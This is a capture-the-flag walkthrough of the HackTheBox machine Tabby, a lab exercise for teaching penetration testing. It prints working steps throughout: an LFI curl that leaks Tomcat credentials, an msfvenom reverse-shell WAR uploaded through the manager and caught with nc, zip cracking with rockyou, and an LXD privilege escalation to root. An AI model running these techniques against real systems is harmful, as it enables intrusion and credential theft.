HackTheBox: Tabby
- Operating System: Linux
- Created by: egre55
Solution Summary
User Flag:
- PHP Local File Inclusion to leak Tomcat admin credentials
curl http://10.10.10.194/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
- Use of Tomcat admin credentials to upload and execute reverse shell as
.warpayload- Create:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=[YOUR IP ADDRESS] LPORT=1337 -f war > shell.war - Upload:
curl -u 'tomcat':'$3cureP4s5w0rd123!' --upload-file shell.war 'http://10.10.10.194:8080/manager/text/deploy?path=/shell' - Execute:
http://10.10.10.194/shell
(navigate to orwgetthe above)
- Create:
- Weak password on backup zip file in
/var/www/html/filesre-used for userash - User flag located in
/home/ash
System Flag:
- User ash is part of group
lxdmeaning we can interact with Linux Containers on the system - Perform an
lxdPrivilege Escalation by building Alpine Linux on your attacking machine, transferring it to Tabby and running the linked exploit on Tabby. - System flag is readable from within the newly spawned container at
/mnt/root/root
Full Walkthrough
——–
User Flag
——–
An nmap of the remote host reveals several open ports:
$ nmap 10.10.10.194
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-07 05:00 EST
Nmap scan report for 10.10.10.194
Host is up (0.029s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8080/tcp open http-proxy
8081/tcp open blackice-icecap
Nmap done: 1 IP address (1 host up) scanned in 0.60 seconds
80/tcp open http
Start by visiting the http server in your browser. We are greeted with the following home page:

Observe the link to a statement about recovering from a data breach. Clicking it takes us to a 404 under the domain megahosting.htb, but if we switch it the host’s IP address, the statement will load:
http://10.10.10.194/news.php?file=statement

The url here is a big red flag and hints to a possible Local File Inclusion vulnerability. If the php file news.php arbitrarily loads any file fed in through the file parameter, we could leak all sorts of information from the server to help our malicous intentions. Lets test this on the etc/hosts file.
http://10.10.10.194/news.php?file=../../../../../etc/hosts

This is our first foothold. We will want to use this LFI vulnerability to try and leak configuration information from the machine. Lets put a pin in this vector and continue to investigate the other open ports found with nmap
8080/tcp open http-proxy
Visiting this port in the browser reveals a tomcat default landing page.

Several important bits of information have been leaked here:
CATALINA_HOMEis/usr/share/tomcat9CATALINA_BASEis/var/lib/tomcat9
If the mentioned tomcat9-admin package is installed, if we can access this, we could possibly upload and execute a .war file to get a reverse shell.
Upon clicking the link to the manager webapp, we are greeted with a 401 Unauthorized error. The error page reveals that the credentials are, however, stored somewhere on disk (see the red in the below image)

Further research on the internet as well as knowing the CATALINA_HOME path, and a fair amount of trial and error, leads us to the location of tomcat-users.xml as /usr/share/tomcat9/etc/tomcat-users.xml.
We can disclose this important configuration file using the LFI vulnerability found through the news.php page on the webserver on port 80. Use curl as below:
$ curl http://10.10.10.194/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
<?xml version="1.0" encoding="UTF-8"?>
.
. (output truncated)
.
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<role rolename="admin-gui"/>
<role rolename="manager-script"/>
<user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
</tomcat-users>
.
. (output truncated)
.
Emphasis on this line: <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
Now we know the password and username for the manager webapp we can test to see if there is a deploy command available. See documentation for this here.
$ curl -u 'tomcat':'$3cureP4s5w0rd123!' 'http://10.10.10.194:8080/manager/text/deploy'
FAIL - Invalid parameters supplied for command [/deploy]
This error means that there is indeed a deploy command we can use! All that remains to do is to generate a payload as a .war file, send it to the server and run it to get a reverse shell. Generate the payload in msfvenom as follows:
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=[YOUR IP ADDRESS] LPORT=1337 -f war > shell.war
Payload size: 1090 bytes
Final size of war file: 1090 bytes
Send it with:
$ curl -u 'tomcat':'$3cureP4s5w0rd123!' --upload-file shell.war 'http://10.10.10.194:8080/manager/text/deploy?path=/shell'
OK - Deployed application at context path [/shell]
Finally, listen on the LPORT specified in the msfvenom command through nc on your attacking machine, once you have it listening on the right port, navigate to the payload you just uploaded at http://10.10.10.194:8080/shell to trigger the reverse shell
$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.194] 44190
hey presto, you have a reverse shell. You can follow the guides on how to upgrade to an interactive prompt here.
So we have a reverse shell as the user tomcat, which doesn’t appear to have access to the user flag. Further exploration of the file system reveals a backup zip file called 16162020_backup.zip in /var/www/html/files. Checking the owner, we see it belongs to the user ash
$ ls -ahl 16162020_backup.zip
-rw-r--r-- 1 ash ash 8.6K Jun 16 13:42 16162020_backup.zip
But upon unzipping it, we find it is password protected. From your attacking machine, download it and run it through either fcrackzip or zip2john then john with the rockyou wordlist file.
$ wget -q http://10.10.10.194/files/16162020_backup.zip
$ fcrackzip -v -D -u -p /usr/share/wordlists/rockyou.txt 16162020_backup.zip
'var/www/html/assets/' is not encrypted, skipping
found file 'var/www/html/favicon.ico', (size cp/uc 338/ 766, flags 9, chk 7db5)
'var/www/html/files/' is not encrypted, skipping
found file 'var/www/html/index.php', (size cp/uc 3255/ 14793, flags 9, chk 5935)
found file 'var/www/html/logo.png', (size cp/uc 2906/ 2894, flags 9, chk 5d46)
found file 'var/www/html/news.php', (size cp/uc 114/ 123, flags 9, chk 5a7a)
found file 'var/www/html/Readme.txt', (size cp/uc 805/ 1574, flags 9, chk 6a8b)
checking pw arizon1
PASSWORD FOUND!!!!: pw == admin@it
The zip is successfully cracked and, as luck would have it, the user ash has re-used their password to encrypt the zip file. Log into Ash’s account with su ash, input the password admin@it and find the user flag at cat /home/ash/user.txt
——–
System Flag
——–
Using the id command, we see that ash is a member of the lxd group. LXD is essentially a container manager, which means that the user ash can create and manage Linux Containers. This is a possible privilege escalation as LXD is a system level process. It is documented here.
As described in the exploit, on your attacking machine, download the alpine-linux-builder and build it as root. (NOTE: If you have trouble, switch to root’s home directory and build it there)
root@kali:~# wget -q https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
root@kali:~# bash build-alpine
Determining the latest release... v3.12
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.12/main/x86_64
Downloading alpine-mirrors-3.5.10-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Downloading alpine-keys-2.2-r0.apk
Downloading apk-tools-static-2.10.5-r1.apk
alpine-devel@lists.alpinelinux.org-4a6a0840.rsa.pub: OK
Verified OK
Selecting mirror http://mirror.neostrada.nl/alpine/v3.12/main
fetch http://mirror.neostrada.nl/alpine/v3.12/main/x86_64/APKINDEX.tar.gz
(1/19) Installing musl (1.1.24-r6)
(2/19) Installing busybox (1.31.1-r15)
Executing busybox-1.31.1-r15.post-install
.
. (truncated)
.
(17/19) Installing libc-utils (0.7.2-r3)
(18/19) Installing alpine-keys (2.2-r0)
(19/19) Installing alpine-base (3.12_alpha20200428-r0)
Executing busybox-1.31.1-r15.trigger
OK: 8 MiB in 19 packages
Next, download the script from exploit DB and make sure to remove any \r characters:
$ sed -i 's/\r$//g' lxd_privesc.sh
Transfer the created .tar.gz archive to Tabby as well as the privilege escalation script from exploit DB. Then run the exploit on the victim machine.
ash@tabby:~$ bash lxd_privesc.sh -f alpine-v3.12-x86_64-20201112_1734.tar.gz
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first instance, try: lxc launch ubuntu:18.04
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
| alpine | 57f74df4f94a | no | alpine v3.12 (20201112_17:34) | x86_64 | CONTAINER | 3.05MB | Nov 12, 2020 at 11:28pm (UTC) |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ # ls /mnt/root/root
root.txt snap
~ #
The file system of the victim machine has been mounted in the /mnt directory of the Linux Container we just created, in which we have root. Getting the system flag is as simple as reading it from the /mnt/root/root directory from within the container.